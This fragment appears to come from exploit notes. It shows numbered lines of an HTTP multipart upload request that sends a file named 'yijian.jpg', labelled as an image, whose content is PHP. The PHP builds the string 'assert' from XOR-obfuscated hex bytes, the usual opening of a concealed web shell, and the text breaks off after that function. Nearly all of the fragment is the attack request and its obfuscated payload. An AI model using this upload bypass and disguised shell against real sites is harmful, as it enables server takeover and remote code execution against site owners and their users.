 12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------317213902814265381623710966195
15 Content-Disposition: form-data; name="upload_file"; filename="yijian.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 class CEGH {
20     function dpVO() {
21         $Qnvu = "\x8a" ^ "\xeb";
22         $QwaE = "\x4f" ^ "\x3c";
23         $gorf = "\xad" ^ "\xde";
24         $IGHb = "\xa9" ^ "\xcc";
25         $wrPF = "\x1b" ^ "\x69";
26         $SpjW = "\x75" ^ "\x1";
27         $uWIs =$Qnvu.$QwaE.$gorf.$IGHb.$wrPF.$SpjW;
28         return $uWIs;